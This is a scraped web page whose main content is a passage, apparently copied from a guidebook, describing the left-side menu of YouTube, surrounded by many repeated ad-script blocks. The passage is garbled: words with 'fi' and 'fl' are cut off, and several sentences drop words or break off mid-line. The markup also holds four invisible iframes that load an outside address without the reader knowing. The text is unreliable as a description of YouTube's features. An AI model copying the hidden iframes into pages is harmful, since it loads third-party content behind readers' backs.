data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d2c096" data-eae-slider="49177" data-id="9d2c096" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1955621 elementor-widget elementor-widget-html" data-id="1955621" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-8d673e1 elementor-widget elementor-widget-html" data-id="8d673e1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-861d96b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="93422" data-id="861d96b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-207dfce" data-eae-slider="62205" data-id="207dfce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24e9d9a elementor-widget elementor-widget-text-editor" data-id="24e9d9a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Down</strong> <strong>the</strong> <strong>left</strong> <strong>side</strong></p><p>The menu functions running down the left side of the screen complement the functionality of the ones that run across the top and focus more on content. You can toggle what’s shown on the left side by clicking the Guide icon:</p><p> </p><p><strong>» </strong><strong>Home:</strong> This option is selected by default when you arrive at the YouTube home page. When this section is selected, the main window of the site shows</p><p>you lists of channels and videos that YouTube assumes you’ll like.</p><p><strong>» </strong><strong>Trending:</strong> Videos that are now popular on YouTube can be found here.</p><p>A video can make it to the trending list for many reasons, but it appears the</p><p>same for all viewers, regardless of personal preference. The list is updated frequently as videos dip in and out of relevance.</p><p><strong>» </strong><strong>Subscriptions:</strong> See the most recent uploads for all the channels you’ve</p><p>subscribed to, from most recent to oldest. If your channel is new and you</p><p>haven’t  subscribed  to  anyone  yet,  this  listing  displays  suggested  genres  and creators to get you started. Subscriptions are a good way to keep track of the channels you like on YouTube. You can control how your subscriptions are organized on your home page by using the following tools:</p><p><em>Manage:</em> Clicking this link takes you to a separate page listing all your subscriptions, as shown in Figure 2-2. Here you’re given the option to unsubscribe from any channels as well as alter their notifi                                        n settings. (Notifi                       are denoted by the Bell icon in the top right of the screen.) You have the choice of All, Personalized, or None. All notifi               you of any and all upload activity. Personalized notifi             you of only certain uploads, based on a variety of variables, including your watch history. Finally, None turns off all notifi         if you really just don’t want to be bothered (or if you just like surprises).</p><p><em>Arrangement:</em> To the right of Manage are two icons. The leftmost icon, featuring  a  cluster  of  six  boxes,  reconfi   the  page  to  display  as  a  grid, showing only thumbnails, titles, and views. The icon to the right, with three squares and three rectangles, lists all uploads instead, allowing you to view the fi part  of  the  video  description  without  having  to  click  the  actual video.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>FIGURE 2-2:</strong></p><p>A list of your subscriptions.</p><p> </p><p> </p><p><strong>» </strong><strong>Library:</strong> This gives you quick, abridged views inside all the other menu functions on the left.</p><ul><li><em>History:</em> By default, you can easily access the eight most recent videos you’ve You can view a more extensive record of your watch</li></ul><p>history by clicking See All, which we delve into a bit more below.”</p><ul><li><em>Watch</em> <em>Later:</em> Videos you’ve fl for viewing at a later time can be found</li></ul><p>using the clock-shaped icon. We go over how to manage this playlist later</p><p>in this chapter, also in the section “Down the left side.”</p><ul><li><em>Playlists:</em> Playlists are a great way to organize videos you’ve discovered on This section highlights some of your playlists, if and when you’ve</li></ul><p>made them. We go into more detail about playlists and their importance in</p><p>Chapter 3.</p><ul><li><em>Liked Videos: </em>Any videos you <em>like</em> (covered later in the chapter, in the section</li></ul><p>Watching a Video) will populate on this automatically generated playlist.</p><ul><li><em>Purchases: </em>Any movies or content you buy on YouTube appear here, to view at your</li></ul><p><strong>» </strong><strong>History:</strong> Clicking History — or See All on the Library — takes you to a new page cataloging all your account activity, including your watch history, search</p><p>history, comments, community, and live chat, as shown in Figure 2-3. This page can be deeply embarrassing to visit, because it can reveal to you just how many unboxing videos and TikTok compilations you’ve watched in the past week. But whereas this section can lead to feelings of shame and regret for time wasted, it can also be an interesting insight into your viewing.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>FIGURE 2-3:</strong></p><p>The Watch History page.</p><p> </p><p> </p><p>You’ll end up seeing a lot of videos on YouTube, and at some point you’ll want to go back to see what you’ve viewed or to watch a particular video again. The History section is a great way to keep track of what you’ve watched and to analyze your viewing.</p><p>Your watch history is what YouTube’s algorithms pay attention to when</p><p>populating the suggested videos on the front page of your account.</p><p> </p><p>Unlike with real-world history — the stuff recorded in encyclopedias and history books — you do have some control over this list. A few controls here let you “rewrite history,” as described in this list:</p><ul><li><em>Clear</em> <em>All</em> <em>Watch</em> <em>History:</em> This is the nuclear If you’re ready to undo everything you’ve ever watched and start over with a clean slate, this does</li></ul><p>just what it says and deletes all the information from your watch history. If you don’t want to clear your whole watch history, you can also delete individual videos on a case-by-case basis by hovering the mouse cursor over them and clicking the X that appears.</p><ul><li><em>Pause</em> <em>Watch</em><em> History: </em>This puts your memory on hold and allows you to watch videos without their being added to either your history or your</li></ul><p>video recommendations from YouTube. If you know that you’re about to binge-watch a bunch of funny animal videos and don’t want to be recom- mended videos like these, this is the option to select. Of course, this</p><p> </p><p>strategy works only if you pause before you watch the videos. Otherwise,</p><p>you’ll be in there clearing your watch history before you know it.</p><ul><li><em>Manage</em> <em>All</em> <em>Activity:</em> This takes you to a separate page that allows you to</li></ul><p>access more info about your account’s activity, including reviewing</p><p>YouTube  searches  you’ve  conducted.  This  is  helpful  when  you  forget  to save a video, and you want to reconstruct the search history. Clickable links allow you to instantly return to the YouTube search results for that query. You can also access various other activity settings associated with your Google account.</p><p><strong>» </strong><strong>Watch</strong> <strong>Later:</strong> The Watch Later link opens a new page that shows you a</p><p>private playlist of all the videos you’ve chosen to watch at a later time. Your</p><p>channel subscribers can’t see this playlist unless you make it public. After you’ve watched the content, you can quickly remove it from the playlist. If you use a streaming device attached to your TV, this can be your TV line-up for the evening. You can easily add videos to the Watch Later playlist — or any playlist, for that matter — as described in the following list:</p><ul><li><em>Add</em><em> Videos:</em> If you hover the mouse cursor over a video thumbnail, a</li></ul><p>clock-shaped icon appears. Clicking this icon automatically adds a video to</p><p>your Watch Later playlist. Or if you’re watching a video but don’t have time to fi          it, you can save it to your Watch Later playlist (as discussed later in this chapter, in the section “Watching a video”). A playlist is useful for</p><p>organizing the videos you like or want to watch later. For example, you can collect  all  the  Taylor  Swift  videos  you’ve  watched  into  one  country  power- house playlist. A playlist is also a great way to engage viewers with your content.  (For  more  on  how  content  engages  viewers,  see  Chapter  3.)</p><p>Hovering the mouse cursor over a video thumbnail also reveals a secondary button, named Add to Queue. If you want to watch a series of videos back-to-back in one session without adding them to a playlist, use this button to queue them up so that they play, one after the other, without interruption.</p><ul><li><em>Removing</em><em> Videos: </em>When you hover over a video, you see a small icon on the right, composed of a row of three small Clicking this icon opens a</li></ul><p>dropdown menu that gives you the option to remove the video from your Watch  Later  playlist.  (This  function  applies  to  other  playlists  as  well.)  This  is a  great  way  to  clean  out  your  Watch  Later  playlist  if  it’s  getting  tedious.  You can also move a video to the top or bottom of the list, add it to the queue, or add it to a more unique playlist. You can also rearrange the play order of the videos on your list by hovering over the two lines on the left of each video, clicking, and then dragging.</p><p>If an uploader deletes a video, it’s automatically removed from any and all</p><p>of your playlists.</p><p> </p><p> </p><ul><li><em>Play</em> <em>All:</em> This option allows you to play all videos on the Watch Later playlist as they However, if you want to spice things up, you can set it to</li></ul><p>Shuffl</p><p><strong>» </strong><strong>Liked</strong> <strong>Videos:</strong> This is the fi       section that appears by default on your home page when you fi             start your YouTube account. It functions in exactly the</p><p>same capacity as your Watch Later playlist, except that videos are added whenever you click to like them, a function we explore later in this chapter, in the section “Watching a video.”</p><p><strong>» </strong><strong>Purchases:</strong> If you happen to purchase any content on YouTube, an additional option appears. You use this option to view all purchases you have made on</p><p>YouTube or Google Play. You can watch again any movies you have purchased —</p><p>and at any time.</p><p><strong>» </strong><strong>Playlists:</strong> The playlist section is where you can see all the recent playlists you have created or saved. You can click on any one of your playlists here to easily</p><p>access and modify a playlist.</p><p><strong>» </strong><strong>Subscriptions:</strong> Not to be confused with the previous Subscriptions button,</p><p>this section alphabetically lists the channels you’re subscribed to and denotes,</p><p>with  a  small  blue  dot,  whether  you’ve  seen  their  most  recent  activity.  Clicking any of the subscriptions takes you straight to that channel. (Keep in mind that subscriptions are a good way to keep track of the channels you like on YouTube.)</p><p>You may have now seen in the Guide more than a few references to subscrip- tions. Subscriptions and subscription management are a big deal on YouTube because they serve to support a strong connection between a viewer and a channel.</p><p><strong>» </strong><strong>More</strong> <strong>from</strong> <strong>YouTube:</strong> This list gives you quick access to some popular features and video categories:</p><ul><li><em>YouTube</em> <em>Premium:</em> This paid-subscription service lets you view YouTube without ads, play videos in the background of your phone or mobile device,</li></ul><p>access exclusive original content, and download content, including on</p><p>YouTube Music’s app.</p><ul><li><em>Movies/Shows:</em> These items are available for purchase YouTube also</li></ul><p>off       some movies and television programs for free.</p><ul><li><em>Gaming:</em> This one showcases popular gaming content and live streams across all of You can subscribe to the category as a whole or</li></ul><p>browse individually.</p><p> </p><ul><li><em>Live:</em> Live displays popular live content streaming on You can also subscribe to the category as a whole.</li><li><em>Fashion:</em> You can fi popular content As with the previous two</li></ul><p>categories, you can subscribe or view at your pleasure.</p><p><strong>» </strong><strong>Masthead:</strong> Last but not least, the largest element on the YouTube landing</p><p>page is an advertisement called a masthead — sometimes with and some-</p><p>times without its own, embedded video. The ad probably isn’t what you came to YouTube to see, but ad revenue keeps the lights on and the video fl</p><p>If you’d rather not look at the big banner ad, you can usually close it by clicking the Close Ad button in one of the banner’s corners.</p><p> </p><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-90f38e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="13455" data-id="90f38e4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-288e911" data-eae-slider="67319" data-id="288e911" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-12a0b47 elementor-widget elementor-widget-html" data-id="12a0b47" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-02537c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9232" data-id="02537c6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-286457e" data-eae-slider="16113" data-id="286457e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6cad068 elementor-widget elementor-widget-html" data-id="6cad068" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-acc885d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5842" data-id="acc885d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cc376c1" data-eae-slider="89374" data-id="cc376c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-265f2c8 elementor-widget elementor-widget-html" data-id="265f2c8" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d11e007" data-eae-slider="10843" data-id="d11e007" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c4784c6 elementor-widget elementor-widget-html" data-id="c4784c6" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a5eb056" data-eae-slider="82180" data-id="a5eb056" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4cc0f85 elementor-widget elementor-widget-html" data-id="4cc0f85" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c51fba" data-eae-slider="75262" data-id="3c51fba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3fc11a9 elementor-widget elementor-widget-html" data-id="3fc11a9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-36606c6" data-eae-slider="10729" data-id="36606c6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f82180 elementor-widget elementor-widget-html" data-id="0f82180" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-03f6287 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="20671" data-id="03f6287" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-99d3892" data-eae-slider="89609" data-id="99d3892" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8588b83 elementor-widget elementor-widget-html" data-id="8588b83" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9068051" data-eae-slider="57420" data-id="9068051" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f86425d elementor-widget elementor-widget-html" data-id="f86425d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-33fb06b" data-eae-slider="14965" data-id="33fb06b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-321d0df elementor-widget elementor-widget-html" data-id="321d0df" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e671ddc" data-eae-slider="88879" data-id="e671ddc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f85d105 elementor-widget elementor-widget-html" data-id="f85d105" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ac8cb36" data-eae-slider="6981" data-id="ac8cb36" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dd9a9b1 elementor-widget elementor-widget-html" data-id="dd9a9b1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-09f7d2f elementor-widget elementor-widget-html" data-id="09f7d2f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-954bf56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40838" data-id="954bf56" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f600051" data-eae-slider="79567" data-id="f600051" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-575d386 elementor-widget elementor-widget-html" data-id="575d386" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-c9f440d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="21961" data-id="c9f440d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c455dcb" data-eae-slider="65905" data-id="c455dcb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11b0863 elementor-widget elementor-widget-html" data-id="11b0863" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-059609a" data-eae-slider="6143" data-id="059609a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a474c36 elementor-widget elementor-widget-html" data-id="a474c36" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-017efb4" data-eae-slider="127" data-id="017efb4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-04003b4 elementor-widget elementor-widget-html" data-id="04003b4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-19bb1a3" data-eae-slider="54093" data-id="19bb1a3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3c26d9 elementor-widget elementor-widget-html" data-id="d3c26d9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b9006ee" data-eae-slider="86777" data-id="b9006ee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0edc48c elementor-widget elementor-widget-html" data-id="0edc48c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-e94846b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9064" data-id="e94846b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2075d18" data-eae-slider="76441" data-id="2075d18" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-385d77e elementor-widget elementor-widget-html" data-id="385d77e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a31beca" data-eae-slider="80101" data-id="a31beca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ecccfa elementor-widget elementor-widget-html" data-id="7ecccfa" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-371491d" data-eae-slider="10180" data-id="371491d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2aabb6c elementor-widget elementor-widget-html" data-id="2aabb6c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6462fef" data-eae-slider="3932" data-id="6462fef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a8d1b9c elementor-widget elementor-widget-html" data-id="a8d1b9c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
